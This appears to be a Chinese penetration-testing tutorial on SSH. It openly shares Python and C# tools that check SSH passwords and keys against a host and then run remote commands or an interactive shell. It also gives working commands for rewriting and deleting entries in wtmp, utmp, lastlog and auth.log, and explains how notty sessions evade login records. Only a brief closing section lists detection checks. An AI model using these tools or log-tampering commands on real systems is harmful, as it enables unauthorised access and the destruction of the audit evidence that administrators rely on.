
0x00 前言
SSH是一种网络协议,用于计算机之间的加密登录,通常用于远程登录Linux系统。
在渗透测试中,通常需要考虑SSH的口令爆破和日志删除。
本文将要介绍一些渗透测试相关的基础内容,结合利用方法给出检测建议。
0x01 简介
本文将要介绍以下内容:
· 程序实现SSH口令验证
· SSH日志的删除
· SSH日志的绕过
· 防御检测
0x02 程序实现SSH口令验证
1.Python实现
使用第三方库paramiko库,用法很简单。
代码如下:
import paramiko
import sys
def sshcheck(hostname, port, username, password):
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
try:
ssh.connect(hostname, port, username, password, timeout=10)
print("[+] Valid: %s %s"%(username,password))
ssh.close();
except paramiko.AuthenticationException:
print("[!] Authentication failed")
except Exception:
print("[!] Connection Failed")
except paramiko.SSHException:
print("[!] Unable to establish SSH connection: %s"%(sshException))
def sshcheckfile(hostname, port, username, keyfile):
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
key=paramiko.RSAKey.from_private_key_file(keyfile)
try:
ssh.connect(hostname, port, username, pkey=key, timeout=2)
print("[+] Valid: %s %s"%(username,keyfile))
ssh.close();
except paramiko.AuthenticationException:
print("[!] Authentication failed")
except Exception:
print("[!] Connection Failed")
except paramiko.SSHException:
print("[!] Unable to establish SSH connection: %s"%(sshException))
if __name__ == "__main__":
if len(sys.argv)!=6:
print('[!]Wrong parameter')
print('sshCheck')
print('Use to check the valid credential of SSH(Support password and privatekeyfile)')
print('Author:3gstudent')
print('Usage:')
print('%s '%(sys.argv[0]))
print(':')
print('- plaintext')
print('- keyfile')
print('Eg.')
print('%s 192.168.1.1 22 plaintext root toor'%(sys.argv[0]))
print('%s 192.168.1.1 22 keyfile root id_rsa'%(sys.argv[0]))
sys.exit(0)
else:
if sys.argv[3] == 'plaintext':
sshcheck(sys.argv[1], int(sys.argv[2]), sys.argv[4], sys.argv[5])
elif sys.argv[3] == 'keyfile':
sshcheckfile(sys.argv[1], int(sys.argv[2]), sys.argv[4], sys.argv[5])
else:
print('[!]Wrong parameter')代码支持口令登录和证书文件登录。
2.C#实现
使用第三方库SSH.NET,地址如下:
https://github.com/sshnet/SSH.NET
编译好的dll下载地址:
https://github.com/sshnet/SSH.NET/releases/download/2016.1.0/SSH.NET-2016.1.0-bin.zip
参考文档:
https://github.com/sshnet/SSH.NET/releases/download/2016.1.0/SSH.NET-2016.1.0-help.chm
在程序中引入Renci.SshNet.dll后,用法也十分简单。
在编写程序上需要注意以下问题:
(1)使用证书登录
SSH.NET对证书的格式有要求,SSH.NET-2016.1.0-help.chm上提示必须为BEGIN RSA PRIVATE KEY,如下图:
而使用命令ssh-keygen -t rsa时,默认是以新的格式生成密钥文件,格式为BEGIN OPENSSH PRIVATE KEY,这里需要做一个转换。
解决方法:
使用puttygen转换,下载地址:
https://www.chiark.greenend.org.uk/~sgtatham/putty/latest.html
选择Load导入密钥。
导出方法:
Conversions->Export OpenSSH key
所以在编写程序上需要先读取证书的文件内容,判断格式是否正确。
代码如下:
using System;
using System.IO;
using Renci.SshNet;
namespace SharpSSHCheck_SSH.NET
{
class Program
{
static void ShowUsage()
{
string Usage = @"
SharpSSHCheck_SSH.NET
Use to check the valid credential of SSH(Based on SSH.NET).
Support password and privatekeyfile.
Author:3gstudent
Reference:https://github.com/sshnet/SSH.NET
Note:
You need to reference Renci.SshNet.dll.
You can download Renci.SshNet.dll from https://github.com/sshnet/SSH.NET/releases/download/2016.1.0/SSH.NET-2016.1.0-bin.zip
Complie:
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe SharpSSHCheck_SSH.NET.cs /r:Renci.SshNet.dll
Usage:
SharpSSHCheck_SSH.NET.exe :
- plaintext
- keyfile
Eg:
SharpSSHCheck_SSH.NET.exe 192.168.1.1 22 plaintext root toor
SharpSSHCheck_SSH.NET.exe 192.168.1.1 22 keyfile root id_rsa
";
Console.WriteLine(Usage);
}
static void Main(string[] args)
{
if (args.Length != 5)
ShowUsage();
else
{
try
{
String Host = args[0];
String Port = args[1];
String Username = args[3];
String Password = null;
String Keypath = null;
if (args[2] == "plaintext")
{
Password = args[4];
var connectionInfo = new PasswordConnectionInfo(Host, Int32.Parse(Port), Username, Password);
connectionInfo.Timeout = TimeSpan.FromSeconds(10);
var ssh = new SshClient(connectionInfo);
ssh.Connect();
Console.WriteLine("[+] Valid: " + Username + " " + Password);
ssh.Disconnect();
ssh.Dispose();
}
else if (args[2] == "keyfile")
{
Keypath = args[4];
FileStream keyFileStream = File.OpenRead(Keypath);
byte[] byData = new byte[40];
keyFileStream.Read(byData, 0, 40);
string keyData = System.Text.Encoding.Default.GetString(byData);
if (keyData.Contains("OPENSSH"))
{
Console.WriteLine("[!] Bad format of key file. You should use puttygen to convert the format.");
System.Environment.Exit(0);
}
keyFileStream.Seek(0, SeekOrigin.Begin);
var connectionInfo = new PrivateKeyConnectionInfo(Host, Int32.Parse(Port), Username, new PrivateKeyFile(keyFileStream));
connectionInfo.Timeout = TimeSpan.FromSeconds(10);
var ssh = new SshClient(connectionInfo);
ssh.Connect();
Console.WriteLine("[+] Valid: " + Username + " " + Keypath);
ssh.Disconnect();
ssh.Dispose();
}
else
{
Console.WriteLine("[!] Wrong parameter");
System.Environment.Exit(0);
}
}
catch (Renci.SshNet.Common.SshException ex)
{
Console.WriteLine("[!] " + ex.Message);
}
catch (Exception exception)
{
Console.WriteLine("[!] " + exception.Message);
}
}
}
}
}代码需要对应.NET版本的Renci.SshNet.dll,可使用csc.exe进行编译,命令示例:
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe SharpSSHCheck_SSH.NET.cs /r:Renci.SshNet.dll
代码支持口令登录和证书文件登录。
0x03 SSH日志的删除
同SSH登录操作相关的日志有以下几个位置:
· /var/log/btmp,记录错误的登录尝试,查询命令:lastb
· /var/log/auth.log,记录认证成功的用户
· /var/log/secure,记录与安全相关的日志信息
· /var/log/lastlog,记录用户上次登录信息
· /var/log/wtmp,记录当前和曾经登入系统的用户信息,查询命令:last
· /var/run/utmp,记录当前正在登录系统的用户信息,查询命令:w
· ~/.bash_history,记录从最开始至上一次登录所执行过的命令,查询命令:history
1.查看日志的内容
无法直接查看的需要使用strings命令。
命令示例:
strings /var/log/wtmp
2.替换日志中的IP
使用sed命令替换指定的IP。
命令示例:
utmpdump /var/log/wtmp |sed "s/192.168.112.151/1.1.1.1/g" |utmpdump -r >/tmp/wtmp11 &&\mv /tmp/wtmp11 /var/log/wtmp
将192.168.112.151修改为1.1.1.1
3.删除日志中的指定行
使用sed命令删除指定行。
sed -i '/May 1 23:17:39/d' /var/log/auth.log
删除/var/log/auth.log中以"May 1 23:17:39"开头的行。
4.躲避管理员w查看
需要使用logtamper
命令示例:
python logtamper.py -m 1 -u re4lity -i 192.168.0.188
通过修改文件/var/run/utmp实现。
5.清除指定ip的登录日志
需要使用logtamper
命令示例:
python logtamper.py -m 2 -u re4lity -i 192.168.0.188
通过修改文件/var/log/wtmp实现。
6.修改上次登录时间地点
需要使用logtamper
命令示例:
python logtamper.py -m 3 -u re4lity -i 192.168.0.188 -t tty1 -d 2014:05:28:10:11:12
通过修改文件/var/log/lastlog实现。
7.清除当前会话使用的命令记录
在退出会话前执行:
history -r
0x04 SSH日志的绕过
如果我们使用SSH客户端(例如putty)进行登录,需要考虑日志清除,十分麻烦。
这里给出一种绕过各种日志记录的方法:使用sftp、rsyn、scp等协议进行登录(notty)。
这里给出两种实现方法:
在0x02中介绍的两个SSH口令验证程序(python和c#)正是使用了notty。
我将口令验证程序加入了执行命令的功能。
Python实现的代码如下:
import paramiko
import sys
def sshcheck(hostname, port, username, password, cmd):
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
try:
ssh.connect(hostname, port, username, password, timeout=10)
print("[+] Valid: %s %s"%(username,password))
if cmd == 'shell':
while(1):
cmd = input("#")
if cmd == 'exit':
print("[*] Exit.")
ssh.close();
return
stdin, stdout, stderr = ssh.exec_command(cmd)
print(stdout.read().decode())
result = stdout.read()
else:
stdin, stdout, stderr = ssh.exec_command(cmd)
print(stdout.read().decode())
result = stdout.read()
ssh.close();
except paramiko.AuthenticationException:
print("[!] Authentication failed")
except Exception:
print("[!] Connection Failed")
except paramiko.SSHException:
print("[!] Unable to establish SSH connection: %s"%(sshException))
def sshcheckfile(hostname, port, username, keyfile, cmd):
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
key=paramiko.RSAKey.from_private_key_file(keyfile)
try:
ssh.connect(hostname, port, username, pkey=key, timeout=2)
print("[+] Valid: %s %s"%(username,keyfile))
if cmd == 'shell':
while(1):
cmd = input("#")
if cmd == 'exit':
print("[*] Exit.")
ssh.close();
return
stdin, stdout, stderr = ssh.exec_command(cmd)
print(stdout.read().decode())
result = stdout.read()
else:
stdin, stdout, stderr = ssh.exec_command(cmd)
print(stdout.read().decode())
result = stdout.read()
ssh.close();
except paramiko.AuthenticationException:
print("[!] Authentication failed")
except Exception:
print("[!] Connection Failed")
except paramiko.SSHException:
print("[!] Unable to establish SSH connection: %s"%(sshException))
if __name__ == "__main__":
if len(sys.argv)!=7:
print('[!]Wrong parameter')
print('sshRunCmd')
print('Remote command execution via SSH(Support password and privatekeyfile)')
print('Author:3gstudent')
print('Usage:')
print('%s '%(sys.argv[0]))
print(':')
print('- plaintext')
print('- keyfile')
print('If the is shell,you will get an interactive shell')
print('Eg.')
print('%s 192.168.1.1 22 plaintext root toor shell'%(sys.argv[0]))
print('%s 192.168.1.1 22 keyfile root id_rsa ps'%(sys.argv[0]))
sys.exit(0)
else:
if sys.argv[3] == 'plaintext':
sshcheck(sys.argv[1], int(sys.argv[2]), sys.argv[4], sys.argv[5], sys.argv[6])
elif sys.argv[3] == 'keyfile':
sshcheckfile(sys.argv[1], int(sys.argv[2]), sys.argv[4], sys.argv[5], sys.argv[6])C#实现的代码如下:
using System;
using System.IO;
using Renci.SshNet;
namespace SharpSSHRunCmd_SSH.NET
{
class Program
{
static void ShowUsage()
{
string Usage = @"
SharpSSHRunCmd_SSH.NET
Remote command execution via SSH(Based on SSH.NET).
Support password and privatekeyfile.
Author:3gstudent
Reference:https://github.com/sshnet/SSH.NET
Note:
You need to reference Renci.SshNet.dll.
You can download Renci.SshNet.dll from https://github.com/sshnet/SSH.NET/releases/download/2016.1.0/SSH.NET-2016.1.0-bin.zip
Complie:
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe SharpSSHRunCmd_SSH.NET.cs /r:Renci.SshNet.dll
Usage:
SharpSSHRunCmd_SSH.NET.exe :
- plaintext
- keyfile
If the is shell,you will get an interactive shell.
Eg:
SharpSSHRunCmd_SSH.NET.exe 192.168.1.1 22 plaintext root toor shell
SharpSSHRunCmd_SSH.NET.exe 192.168.1.1 22 keyfile root id_rsa ps
";
Console.WriteLine(Usage);
}
static void Main(string[] args)
{
if (args.Length != 6)
ShowUsage();
else
{
try
{
String Host = args[0];
String Port = args[1];
String Username = args[3];
String Password = null;
String Keypath = null;
String cmd = args[5];
if (args[2] == "plaintext")
{
Password = args[4];
var connectionInfo = new PasswordConnectionInfo(Host, Int32.Parse(Port), Username, Password);
connectionInfo.Timeout = TimeSpan.FromSeconds(10);
var ssh = new SshClient(connectionInfo);
ssh.Connect();
Console.WriteLine("[+] Valid: " + Username + " " + Password);
if (cmd == "shell")
while(true)
{
Console.Write("\n#");
cmd = Console.ReadLine();
if(cmd == "exit")
{
Console.Write("[*] Exit.");
ssh.Disconnect();
ssh.Dispose();
System.Environment.Exit(0);
}
var runcmd = ssh.CreateCommand(cmd);
var res = runcmd.Execute();
Console.Write(res);
}
else
{
var runcmd = ssh.CreateCommand(cmd);
var res = runcmd.Execute();
Console.Write(res);
ssh.Disconnect();
ssh.Dispose();
}
}
else if (args[2] == "keyfile")
{
Keypath = args[4];
FileStream keyFileStream = File.OpenRead(Keypath);
byte[] byData = new byte[40];
keyFileStream.Read(byData, 0, 40);
string keyData = System.Text.Encoding.Default.GetString(byData);
if (keyData.Contains("OPENSSH"))
{
Console.WriteLine("[!] Bad format of key file. You should use puttygen to convert the format.");
System.Environment.Exit(0);
}
keyFileStream.Seek(0, SeekOrigin.Begin);
var connectionInfo = new PrivateKeyConnectionInfo(Host, Int32.Parse(Port), Username, new PrivateKeyFile(keyFileStream));
connectionInfo.Timeout = TimeSpan.FromSeconds(10);
var ssh = new SshClient(connectionInfo);
ssh.Connect();
Console.WriteLine("[+] Valid: " + Username + " " + Keypath);
if (cmd == "shell")
while(true)
{
Console.Write("\n#");
cmd = Console.ReadLine();
if(cmd == "exit")
{
Console.Write("[*] Exit.");
ssh.Disconnect();
ssh.Dispose();
System.Environment.Exit(0);
}
var runcmd = ssh.CreateCommand(cmd);
var res = runcmd.Execute();
Console.Write(res);
}
else
{
var runcmd = ssh.CreateCommand(cmd);
var res = runcmd.Execute();
Console.Write(res);
ssh.Disconnect();
ssh.Dispose();
}
}
else
{
Console.WriteLine("[!] Wrong parameter");
System.Environment.Exit(0);
}
}
catch (Renci.SshNet.Common.SshException ex)
{
Console.WriteLine("[!] " + ex.Message);
}
catch (Exception exception)
{
Console.WriteLine("[!] " + exception.Message);
}
}
}
}
}代码均支持执行单个命令和交互式shell。
分别选择交互式shell,执行以下命令获得连接类型:
ps -aux|grep sshd
此时的连接类型为notty,如下图:

注:
如果使用putty远程连接,此时的类型为pts/2,如下图:

经测试,使用notty,能够绕过以下日志:
· /var/log/lastlog,记录用户上次登录信息
· /var/log/wtmp,记录当前和曾经登入系统的用户信息,查询命令:last
· /var/run/utmp,记录当前正在登录系统的用户信息,查询命令:w
· ~/.bash_history,记录从最开始至上一次登录所执行过的命令,查询命令:history
0x05 防御检测
1.增强SSH守护程序
参考资料:
https://www.putorius.net/how-to-secure-ssh-daemon.html
2.notty连接的检测
· 查看错误的登录尝试,查询命令:lastb,文件位置/var/log/btmp
· 查看认证成功的用户,文件位置/var/log/auth.log
· 查看tcp连接,查看命令:netstat -vatn
0x06 小结
本文介绍了SSH在渗透测试中的基础知识(日志删除和日志绕过),开源了4个实现代码(口令验证和命令执行),结合利用方法给出检测建议。
本文为 3gstudent 原创稿件,授权嘶吼独家发布,如若转载,请注明原文地址
如有侵权请联系:admin#unsafe.sh